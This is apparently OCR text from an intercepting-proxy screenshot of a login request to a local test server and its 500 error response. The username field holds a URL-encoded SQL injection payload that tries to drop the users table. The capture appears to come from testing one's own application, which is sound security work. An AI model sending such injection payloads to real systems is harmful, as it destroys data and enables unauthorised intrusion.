 POST request to http://localhost:8081/auth/login
Previous Next Action
Request
Pretty Raw Hex \n
1 POST /auth/login HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language:
it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:63343/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: http://localhost:63343
11 Connection: keep-alive
12 Priority: u=0
13
14 username=%27+%3B+DROP+TABLE+users%3B+--++&password=
aaa
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json;charset=UTF-8
3 content-length: 39
4 Access-Control-Allow-Headers: Content-Type, x-ijt,
Authorization
5 Access-Control-Allow-Methods: POST, GET, OPTIONS,
PUT, DELETE
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: Custom-Header
8 Access-Control-Max-Age: 86400
9
10 {
"message":"Errore interno del server"
}
Search 0 highlights
Inspector